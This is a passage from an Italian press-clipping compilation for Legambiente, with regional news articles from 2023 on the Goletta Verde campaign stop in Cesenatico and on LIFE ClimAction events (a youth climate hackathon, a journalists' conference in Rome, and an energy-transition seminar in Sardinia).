magna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpa, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno tante curiosità su squali e delfi-

ni; e a seguire un altro aperitivo climatico sempre nell'ambito del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggilibera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:35%



Goletta Verde



Peso:35%

Il presente documento e' ad uso esclusivo del committente.

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO

ANTONIO LOMBARDI

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpae, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno tante curiosità su squali e delfini; e a seguire un altro aperitivo

climatico sempre nell'ambito del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:36%



Goletta Verde



Peso:36%

Il presente documento e' ad uso esclusivo del committente.

505-001-001

DA OGGI A SABATO

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO**ANTONIO LOMBARDI**

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpa, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno

tante curiosità su squali e delfini; e a seguire un altro aperitivo climatico sempre nell'ambito

del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso: 35%



Goletta Verde



Peso:35%

Il presente documento e' ad uso esclusivo del committente.

478-001-001



LEGAMBIENTE

RASSEGNA STAMPA

dal 01 settembre 2023 al 13 novembre 2023

RASSEGNA STAMPA

11-11-2023

11/11/2023

LIFE CLIMACTION	agenparl.eu	1	Save the Date: tutti gli appuntamenti della prossima settimana di Legambiente - Agenparl <i>Redazione</i>	2
-----------------	-------------	---	--	---

04/11/2023

LIFE CLIMACTION	gazzettadimila no.it	1	Young Climate Hackathon: i giovani al centro del movimento ambientalista con LIFE ClimAction <i>Redazione</i>	7
-----------------	-------------------------	---	--	---

03/11/2023

LIFE CLIMACTION	agenparl.eu	1	Le ragioni del clima, dei giovani e dell'Europa. Convegno e corso formazione giornalisti 15 novembre a Roma - Agenparl <i>Redazione</i>	9
-----------------	-------------	---	--	---

20/10/2023

LIFE CLIMACTION	sardegna reporter.it	1	InfoDay ClimAction - La transizione energetica della Sardegna <i>Giulia Mascia</i>	13
-----------------	-------------------------	---	---	----

19/10/2023

LEGAMBIENTE - STAMPA	VIVO MODENA	13	Energia, i comportamenti virtuosi <i>Redazione</i>	19
LIFE CLIMACTION	VIVO MODENA	13	Energia, i comportamenti virtuosi <i>Redazione</i>	20

17/10/2023

LIFE CLIMACTION	emiliaromagna news24.it	1	New article <i>Redazione</i>	21
-----------------	----------------------------	---	---	----

13/10/2023

LEGAMBIENTE - STAMPA	GAZZETTA DI MODENA	36	Parte il monitoraggio dei consumi energetici «Bastano piccoli gesti» <i>G. F.</i>	24
LIFE CLIMACTION	bologna2000.com	1	Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici <i>Redazione</i>	25
LIFE CLIMACTION	carpi2000.it	1	Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici <i>Redazione</i>	27
LIFE CLIMACTION	modena2000.it	1	Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici <i>Redazione</i>	29
LIFE CLIMACTION	reggio2000.it	1	Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici <i>Redazione</i>	31
LIFE CLIMACTION	sassuolo2000.it	1	Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici <i>Redazione</i>	33

TRENDING PTN – lancio 7/17-19 novembre... prossimi... abilita... mbre...



venerdì 10 Novembre 2023

[Homepage](#) [Editoriali](#) [Agenparl International](#) [Mondo](#) [Politica](#) [Economia](#) [Regioni](#) [Università](#) [Cultura](#) [Futuro](#) [Sport & Motori](#)[Home](#) » [Save the Date: tutti gli appuntamenti della prossima settimana di Legambiente](#)

Save the Date: tutti gli appuntamenti della prossima settimana di Legambiente

By —10 Novembre 2023 [Nessun commento](#) 3 Mins Read

(AGENPARL) – ven 10 novembre 2023 Save the date: I prossimi eventi di [Legambiente](#) in programma lunedì 13, mercoledì 15, giovedì 16 e venerdì 17 novembre. Il primo a Pescasseroli (Aq), gli altri due a Roma e l'ultimo a Taranto

Dalla presentazione dei risultati del monitoraggio sulla qualità dell'aria in alcuni comuni dell'Appennino Centrale, al dibattito sulla transizione ecologica a cinque anni dal primo sciopero per il clima promosso da Greta Thunberg,

dalla V edizione Forum nazionale Agroecologia Circolare al convegno sull'ex Ilva di Taranto "L'acciaio oltre il carbone"

Lunedì 13 novembre ore 11.30, a Pescasseroli (AQ), in Abruzzo

Presentazione dei primi dati sulla qualità dell'aria nell'ambito del monitoraggio ambientale

avviato da INWIT e [Legambiente](#) in alcuni comuni montani dell'Appennino centrale

Si terrà lunedì 13 novembre, ore 11.30, a Pescasseroli (AQ) nella sala Consiliare del Parco Nazionale di Abruzzo, Lazio e Molise, in via Colli dell'Oro 31, la presentazione dei dati del progetto di INWIT e

[Legambiente](#) sul monitoraggio della qualità dell'aria, a tutela della biodiversità, in due Parchi Nazionali e tre riserve naturali dell'Appennino centrale. L'evento, dal titolo "Le infrastrutture digitali per il monitoraggio ambientale e della biodiversità", sarà l'occasione per illustrare, dati alla mano, l'utilità delle infrastrutture digitali in una logica di "tower as a service" e il loro valore aggiunto per il territorio e le comunità, anche in un'ottica sostenibile.

Prevista diretta streaming sui canali social INWIT e [Legambiente](#)
 [cid:a0821b80-309f-43dd-98cd-2fbb806b35a2]

Mercoledì 15 a Roma dalle ore 9.30

Le ragioni del clima, dei giovani e dell'Europa

Libreria Spazio Sette, via dei Barbieri Sette

A cinque anni dal primo sciopero per il clima, promosso da Greta Thunberg, un confronto per capire cosa è cambiato. L'iniziativa organizzata con l'Associazione della Stampa Romana rientra nel progetto [Life](#)

[ClimAction](#) promosso da [Legambiente](#)

in collaborazione con Enel Foundation Knowledge partner dell'iniziativa

La partecipazione all'incontro riconoscerà 4 crediti formativi ai giornalisti iscritti all'albo

Giovedì 16 novembre a Roma dalle ore 10.00 alle ore 17.00

Forum nazionale Agroecologia Circolare, V edizione

Libreria Spazio Sette, via dei Barbieri Sette

Tema centrale della V edizione del Forum Agroecologia circolare sarà la transizione ambientale, energetica e sociale del sistema agroalimentare.

Se ne parlerà con esperti di settore, rappresentanti politici istituzionali e con testimonianze, contributi, dati e approfondimenti scientifici.

[Legambiente](#) presenterà le sue proposte insieme ad un focus sugli impatti che la crisi climatica sta avendo sull'agricoltura

Venerdì 17 novembre a Taranto dalle ore 9 alle 18.30

Convegno nazionale "L'acciaio oltre il carbone". Nuovi orizzonti a tutela della salute, dell'ambiente, del lavoro"

Aula Magna, IISS Pacinotti

Il futuro della siderurgia può e deve partire da Taranto attraverso un piano di politica industriale orientato alla decarbonizzazione e innovazione dei processi produttivi. Questi i temi al centro del convegno che si articolerà in tre sessioni: la prima "Decarbonizzare la siderurgia", che si svolgerà la mattina a partire dalle 9; la seconda "Decarbonizzazione e salute" e la terza "Decarbonizzazione e lavoro", che si svolgeranno entrambe nel pomeriggio, a partire dalle ore 14.45.

Prevista diretta streaming sul canale YouTube di [Legambiente](#) e sul sito de La Nuova Ecologia

[cid:26ffe6fa-1752-42fa-ba12-2818db3a5228]

Valeria Martorella

Communication manager

[Legambiente](#) Nazionale APS – ETS – Rete Associativa

Via Salaria 403

00199 Roma

<http://www.legambiente.it>

[legambiente](#)

SHARE.



RELATED POSTS

POLITICA INTERNA

COMUNICATO STAMPA – OLTRE 20 INVESTITORI PER PRIMO ROUND FINANZIAMENTO STRADAai

10 Novembre 2023

GNEWS

Fwd: Programma Operativo Nazionale (PON) Legalità 2014-2020 – Costruiamo Legalità. Risultati, sfide e contributi per il futuro

10 Novembre 2023

GNEWS

Programma Operativo Nazionale (PON) Legalità 2014-2020 – Costruiamo Legalità. Risultati, sfide e contributi per il futuro

10 Novembre 2023

LEAVE A REPLY

Your Comment

Name *

Email *

Website

 Save my name, email, and website in this browser for the next time I comment.**POST COMMENT**Questo sito usa Akismet per ridurre lo spam. [Scopri come i tuoi dati vengono elaborati.](#)**CHI SIAMO**

L'**Agenzia di Stampa Parlamentare Agenparl** è una delle voci storiche ed autorevoli dell'informazione italiana parlamentare ed è una delle principali news company italiane. Nel 1950 Francesco Lisi fondò la più antica Agenzia giornalistica parlamentare italiana, con il nome di S.P.E.; con l'ingresso nell'ASP (Associazione stampa parlamentare) nel 1953 ne mutò il nome in Agenparl.

Dal 1955 affianca con i suoi notiziari il mondo istituzionale, editoriale, economico e finanziario, diventando oggi una tra le fonti più autorevoli dell'informazione con i propri prodotti, servizi e soluzioni all'avanguardia. Dal 2009 il Direttore è Luigi Camilloni che ha

Per inviare i comunicati stampa:
redazione@agenparl.eu

Per informazioni:
marketing@agenparl.eu

Uff. (+39) 06 93 57 9408
Cell. (+39) 340 681 9270

CONTATTI**SERVIZI**

Agenparl dispone di contenuti, servizi e strumenti a cui si affidano Enti, Istituzioni ed Università, sviluppando una serie di soluzioni personalizzabili a seconda delle necessità dei clienti.

NOTIZIARIO

Per tutti i servizi scrivere a
marketing@agenparl.eu

proseguito lungo la strada tracciata da Lisi e cioè quella che da sempre ha contraddistinto l'Agenzia, ossia l'imparzialità.



Una formula editoriale veloce ed innovativa che garantisce un'informazione puntuale e degli approfondimenti originali. Per noi di Agenparl, fare informazione significa mantenere un alto livello di esattezza, obiettività e imparzialità, attraverso un codice linguistico chiaro, ma soprattutto senza far ricorso a formule e luoghi comuni giornalistici.

© Tutti i diritti e contenuti sono di Agenparl

venerdì, Novembre 3, 2023 Sign in / Join

GAZZETTA DELLA LOMBARDIA GAZZETTA DELL'EMILIA ROMAGNA GAZZETTA DI ROMA GAZZETTA DI NAPOLI GAZZETTA DI SALERNO SAPORI CONDIVISI
CHARME HOME CONTATTI PUBBLICITA'

Q f Instagram LinkedIn X

GAZZETTA
diMilano.it

HOME GAZZETTAECONOMY CULTURA EVENTI GAZZETTASTYLE FOOD SALUTE E BENESSERE SPORT RUBRICHE

Home > Top news > Young Climate Hackathon: i giovani al centro del movimento ambientalista con LIFE ClimAction

Young Climate Hackathon: i giovani al centro del movimento ambientalista con LIFE ClimAction

By redazione - 3 Novembre 2023



Molti gli stimoli e le sollecitazioni emerse dallo **Young Climate Hackathon** di sabato 28 ottobre a Bussero, nell'hinterland milanese, che ha visto la partecipazione di una trentina di giovani *under 35* **provenienti da tutta la Lombardia**.

Legambiente ha coinvolto le giovani e i giovani attivisti in una **maratona di idee** – questo il significato di *hackaton* – per delineare le priorità che i movimenti ambientalisti devono darsi per affrontare con efficacia le complessità del mondo in cui viviamo.



Il presente documento e' ad uso esclusivo del committente.

SPIDER-FIVE-153801131

L'iniziativa rientra nel progetto europeo [LIFE ClimAction](#), promosso da [Legambiente](#) con **Enel Foundation** come *knowledge partner*. Il progetto ha l'obiettivo di coinvolgere giovani, popolazione scolastica, amministrazioni, imprese e più in generale i cittadini per nuovo patto di comunità e una nuova consapevolezza collettiva. Le azioni del progetto mirano a creare un fronte trasversale e compatto in grado di introdurre buone pratiche per contrastare l'emergenza climatica.

Le ragazze e i ragazzi **hanno lavorato con entusiasmo e serietà** per portare il loro punto di vista all'interno della visione del movimento ambientalista e di Legambiente; hanno inoltre ragionato su come agire nei propri territori per coinvolgere un sempre maggior numero di persone e per far arrivare il **messaggio ambientalista** con chiarezza, forza ed urgenza, chiedendosi se le modalità e le iniziative tradizionalmente utilizzate dall'associazione debbano essere integrate e arricchite con metodi nuovi, in grado di raggiungere un pubblico inatteso.

Intersezionalità, giustizia climatica, pace: sono alcune delle **parole chiave** emerse come caratteristiche necessarie per portare avanti l'azione associativa.

"Lo **Young Climate Hackathon** si inserisce all'interno di un percorso associativo di [Legambiente](#) che promuove lo scambio intergenerazionale includendo sensibilità ed esigenze diverse," **spiegano dal Coordinamento Giovani di Legambiente**

Lombardia. "Il punto di vista delle nuove generazioni, il loro entusiasmo e la loro grinta, le loro richieste e competenze, rappresentano uno stimolo prezioso per la nostra associazione e il movimento ambientalista in generale."


Tra i tanti temi sentiti come prioritari risaltano quelli dell'alimentazione, del turismo sostenibile e della **fast fashion** individuati come particolarmente importanti per contrastare la crisi climatica. Particolare rilievo è stato dato anche alle **metodologie dell'educazione non formale**, utilizzate durante questa ed altre iniziative, come strumento estremamente efficace per coinvolgere e stimolare il confronto.

Gli stimoli emersi sono stati infatti riportati al **Congresso Regionale 2023** da una delegazione, dando continuità e forza al lavoro svolto.

"Questo incontro così importante per le nostre azioni future si è non a caso svolto il giorno prima del Congresso Regionale di [Legambiente](#) Lombardia," **conclude Barbara Meggetto, presidente di Legambiente Lombardia.** "Lo Young Climate Hackathon è un importante momento di sintesi che ha contribuito a delineare le strategie della nostra associazione nei prossimi quattro anni"

Condividi:

Il quotidiano on line
www.gazzettadellalombardia.it



Il presente documento è ad uso esclusivo del committente.



[Home](#) » [Le ragioni del clima, dei giovani e dell'Europa. Convegno e corso formazione giornalisti 15 novembre a Roma](#)

Le ragioni del clima, dei giovani e dell'Europa. Convegno e corso formazione giornalisti 15 novembre a Roma



By —2 Novembre 2023 [🗨️](#) Nessun commento [🕒](#) 2 Mins Read

(AGENPARL) – gio 02 novembre 2023 Le ragioni del clima, dei giovani e dell'Europa

15 novembre 2023 dalle ore 9:30 presso la Libreria Spazio Sette

A cinque anni dal primo sciopero per il clima promosso da Greta Thunberg

un confronto per capire cosa è cambiato

L'iniziativa organizzata con l'Associazione della Stampa Romana rientra nel progetto [Life ClimAction](#)

promosso da [Legambiente](#) in collaborazione con Enel Foundation Knowledge partner dell'iniziativa

La partecipazione all'incontro riconoscerà 4 crediti formativi ai giornalisti iscritti all'albo

Le ragioni del clima, dei giovani e dell'Europa saranno al centro dell'incontro organizzato da [Legambiente](#)

nell'ambito delle attività del progetto [Life ClimAction](#) che intende contribuire a far conoscere a cittadini,

scuole, istituzioni e imprese i contenuti del Protocollo per il clima e del Green New Deal europeo.

L'iniziativa si svolgerà mercoledì 15 novembre a partire dalle ore 9:30 presso la Libreria Spazio Sette in via

dei Barbieri, 7 a Roma.

Al centro del confronto ci sarà una riflessione sulla transizione ecologica a cinque anni dal primo sciopero

per il clima promosso dalla giovane attivista Greta Thunberg. In questi anni i giovani hanno avuto un ruolo

centrale, come la scienza che è stata al centro dell'attenzione nella lettura del fenomeno dei cambiamenti

climatici. I relatori si confronteranno sulle politiche europee e locali e su come si sono evolute in seguito

alla grande mobilitazione ambientalista.

[legambiente](#)

SHARE.



RELATED POSTS

AGENPARL ITALIA

**CAMBIAMENTI CLIMATICI E GESTIONE DELLA RISORSA IDRICA:
QUATTRO GIORNI CON L'AUTORITÀ DI BACINO DEL FIUME PO A
ECOMONDO**

2 Novembre 2023

AGENPARL ITALIA

CENTRO METEO ITALIANO. Previsioni Meteo 3 Novembre 2023

2 Novembre 2023

POLITICA INTERNA

[L'Italia in cantiere: su La Nuova Ecologia di novembre. Il XII Congresso nazionale di Legambiente e la Cop28. Oggi, ore 11.30, il webinar di presentazione.](#)

2 Novembre 2023

LEAVE A REPLY

Your Comment

Name *

Email *

Website

Save my name, email, and website in this browser for the next time I comment.

POST COMMENT

Questo sito usa Akismet per ridurre lo spam. [Scopri come i tuoi dati vengono elaborati.](#)

CHI SIAMO

L'**Agenzia di Stampa Parlamentare Agenparl** è una delle voci storiche ed autorevoli dell'informazione italiana parlamentare ed è una delle principali news company italiane. Nel 1950 Francesco Lisi fondò la più antica Agenzia giornalistica parlamentare italiana, con il nome di S.P.E.; con l'ingresso nell'ASP (Associazione stampa parlamentare) nel 1953 ne mutò il nome in Agenparl.

Dal 1955 affianca con i suoi notiziari il mondo istituzionale, editoriale, economico e finanziario, diventando oggi una tra le fonti più autorevoli dell'informazione con i propri prodotti, servizi e soluzioni all'avanguardia. Dal 2009 il Direttore è Luigi Camilloni che ha proseguito lungo la strada tracciata da Lisi e cioè quella che da sempre ha contraddistinto l'Agenzia, ossia l'imparzialità.

Una formula editoriale veloce ed innovativa che garantisce un'informazione puntuale e degli approfondimenti originali. Per noi di Agenparl, fare informazione significa mantenere un alto livello di esattezza, obiettività e imparzialità, attraverso un codice linguistico chiaro, ma soprattutto senza far ricorso a formule e luoghi comuni giornalistici.

CONTATTI

Per inviare i comunicati stampa:
redazione@agenparl.eu

Per informazioni:
marketing@agenparl.eu

Uff. (+39) 06 93 57 9408
 Cell. (+39) 340 681 9270



SERVIZI

Agenparl dispone di contenuti, servizi e strumenti a cui si affidano Enti, Istituzioni ed Università, sviluppando una serie di soluzioni personalizzabili a seconda delle necessità dei clienti.

[NOTIZIARIO](#)

Per tutti i servizi scrivere a
marketing@agenparl.eu

© Tutti i diritti e contenuti sono di Agenparl

giovedì, 19 Ottobre

[HOME](#) [PROVINCE](#) [Cronaca](#) [Politica](#) [Attualità](#) [Economia](#) [Manifestazioni ed Eventi](#) [Sport](#)

BREAKING NEWS Pippo Pollina "L'Altro" L'esordio nella narrativa di uno dei più originali cant...

[Home](#) » [Manifestazioni ed Eventi](#) » [iniziative](#) » [InfoDay ClimAction – La transizione energetica della Sardegna](#)

InfoDay ClimAction – La transizione energetica della Sardegna



DI GIULIA MASCIA—19 OTTOBRE 2023 12 MINUTI DI LETTURA



InfoDay ClimAction – La transizione energetica della Sardegna

“La transizione ecologica della Sardegna: l’analisi dei dati e degli scenari”: l’incontro organizzato da [Legambiente Sardegna](#) e dalla Facoltà di Ingegneria e Architettura dell’Università di Cagliari

Il settore civile in Sardegna è il maggior consumatore di energia assieme ai trasporti, con circa 900.000 tonnellate equivalenti di petrolio nel 2020, e presenta enormi potenzialità

La Sardegna può anticipare gli obiettivi di decarbonizzazione anche prima del 2050 con grandi vantaggi economici, sociali ed ambientali, riducendo del 23% i costi della sanità e facendo nascere fino a 57000 nuovi posti di lavoro nella filiera della produzione di energia elettrica da fonti rinnovabili e fino a 60000 nell’efficientamento energetico

Nella progettazione degli impianti è fondamentale studiarne l’inserimento nel rispetto delle caratteristiche del paesaggio, con il coinvolgimento delle comunità.

La Sardegna può davvero realizzare una transizione diretta dalle fonti fossili alle energie rinnovabili e diventare la prima grande isola green d’Europa e del mondo?

Per rispondere a questa domanda [Legambiente Sardegna](#) e la Facoltà di Ingegneria e Architettura dell’Università di Cagliari, hanno organizzato martedì pomeriggio, presso l’Aula Magna “Mario Carta”, l’incontro dal titolo *La Transizione energetica in Sardegna*:

L'analisi dei dati e degli scenari, un tema di particolare rilevanza per la nostra Isola.

L'incontro è stato organizzato all'interno del progetto [Life ClimAction](#), realizzato con il contributo della Commissione Europea, promosso da [Legambiente](#) e knowledge partner Enel Foundation, con l'obiettivo di sensibilizzare cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e diffondere una corretta informazione sulle possibilità e gli strumenti per contrastarli, a partire dalla transizione energetica per ridurre l'inquinamento e contribuire all'indipendenza energetica del Paese dalle fonti fossili e inquinanti, come carbone, gas e petrolio.

L'evento è iniziato con i saluti del **Prof. Daniele Cocco**, presidente della Facoltà di Ingegneria e Architettura dell'Università di Cagliari, e **Annalisa Colombu**, presidente [Legambiente Sardegna](#), seguiti da **Enrico Concu**, ClimAction Leader [Legambiente](#) Sardegna, e **Katuscia Ero**, responsabile Energia [Legambiente](#) che hanno presentato il progetto ClimAction. **Giorgio Querzoli**, responsabile scientifico di [Legambiente](#) ha moderato gli interventi del **Prof. Fabrizio Pilo**, Dipartimento Ingegneria elettrica ed elettronica dell'Università di Cagliari, del **Prof. Giuseppe Desogus**, Dipartimento di Ingegneria civile, ambientale e architettura dell'Università di Cagliari e del **Prof. Giorgio Peghin**, Dipartimento di Ingegneria civile, ambientale e architettura dell'Università di Cagliari.

Storicamente emarginata dalla rete nazionale del gas e costretta a dipendere dal carbone, ora potrebbe trasformare quest'apparente svantaggio in un vantaggio unico. La sua bassa densità demografica e le abbondanti risorse naturali, come il sole e il vento, la rendono un laboratorio ideale per la transizione verso un futuro energetico sostenibile. Dal rapporto del 1972 "I limiti dello sviluppo" del Club di Roma ad oggi, la consapevolezza della necessità di ridurre l'impatto umano sul pianeta è via via cresciuta. L'Europa ha colto a pieno questa necessità dagli accordi di Parigi fino al Green Deal Europeo con la strategia FF55 e l'obiettivo ultimo del Net Zero al 2050. Il settore dell'energia gioca un ruolo cruciale nel nostro sforzo collettivo per combattere i cambiamenti climatici, ed è per questo che la Sardegna può emergere come un attore chiave di questa trasformazione.

"La transizione energetica della Sardegna è un tema sempre più rilevante, determinante nella lotta al cambiamento climatico e sentito dalle sue comunità -ha dichiarato **Annalisa Colombu, Presidente di Legambiente Sardegna**.- Grazie alla collaborazione con la Facoltà di Ingegneria e Architettura dell'Università di Cagliari, gli studi, i dati e gli scenari presentati durante questo importante incontro hanno evidenziato, in modo oggettivo e scientificamente neutrale, che la Sardegna, con le sue risorse naturali come il sole e il vento, può attuare l'elettrificazione fin da subito in tanti settori e accelerare per raggiungere gli obiettivi di decarbonizzazione prima del 2050, con vantaggi economici diretti e immediati per cittadini e imprenditori accompagnati da importanti ricadute nella formazione, nell'ambiente, nel lavoro e nella salute. Il paesaggio è l'altra grande risorsa della nostra Isola, le aree necessarie per questa trasformazione sono contenute ma per la loro individuazione è fondamentale la pianificazione, in cui la Regione Sardegna deve avere un ruolo da protagonista, lo studio dei paesaggi da parte della comunità scientifica e l'imprescindibile coinvolgimento delle comunità".

"Con questo seminario prosegue e si rafforza la collaborazione fra la Facoltà di Ingegneria e Architettura e [Legambiente](#), ha dichiarato il **Prof. Daniele Cocco, Presidente della Facoltà di Ingegneria e Architettura dell'Università di Cagliari**. Una collaborazione attraverso la quale possiamo contribuire alla diffusione della conoscenza sul territorio, ovvero attuare quella che è la Terza Missione dell'Università. In particolare, nell'ambito del processo di transizione energetica della Sardegna, l'analisi oggettiva dei dati e degli scenari appare quanto mai necessaria ed opportuna".

Sintesi degli interventi.

Il Prof. Fabrizio Pilo, Prorettore all'innovazione e ai rapporti con il territorio, ha presentato i risultati del progetto **BIRDIE-S** (Build the Innovative Renewable and Digitally Inclusive Electrified – Sardinia), realizzato nel 2022 dall'Università di Cagliari, dal Politecnico di Torino e da Enel Foundation.

Il progetto ha analizzato le prospettive dell'elettrificazione degli usi finali dell'energia in Sardegna ed evidenziato i benefici ambientali, sociali ed economici, che deriverebbero dall'attuazione delle leggi nazionali e direttive europee già in vigore.

Il sistema energetico sardo è stato analizzato partendo dai dati del Piano Energetico e Ambientale della Regione Sardegna (PEARS) e dai successivi rapporti di monitoraggio oltre che da studi redatti da soggetti pubblici e privati. La Sardegna importa un'elevata quantità di materie a fini energetici, in particolare petrolio, prodotti raffinati e carbone, per un totale di oltre 18.000 ktep (migliaia di tonnellate equivalenti). Una parte dei combustibili fossili importata è utilizzata per la produzione di energia elettrica. La produzione di energia elettrica si completa con impianti eolici (con una potenza installata di 1087,5 MW), fotovoltaici (con una potenza installata di circa 974 MW) ed idroelettrici (con una potenza efficiente lorda di 466,4 MW). Relativamente agli impianti fotovoltaici, circa il 43% dell'energia elettrica prodotta è autoconsumata (ovvero è prodotta e utilizzata direttamente nel luogo di produzione, non immessa nella rete di trasmissione o di distribuzione dell'energia elettrica). Sono inoltre presenti nelle reti di bassa tensione quasi 1.500 sistemi di accumulo con una potenza media di 5,6 kW (la più alta in Italia).

L'analisi del tessuto produttivo sardo evidenzia un numero elevato di aziende che necessitano di temperature operative medio-basse con un nucleo significativo costituito da caseifici e aziende nel settore agroalimentare; il consumo energetico di questi comparti è piccolo, se confrontato con settori più energivori, ma è aggredibile con tecnologie efficienti e a minor impatto ambientale.

Partendo dai consumi al 2020 sono stati definiti alcuni **scenari**, più o meno cautelativi, al 2030 e al 2050. Gli scenari di sviluppo energetico esaminati sono caratterizzati da un notevole recupero di efficienza che porta ad una complessiva riduzione dei consumi. Il miglioramento dell'efficienza è attribuibile alla combinazione dello sviluppo tecnologico con l'elettrificazione dei trasporti e della generazione di calore.

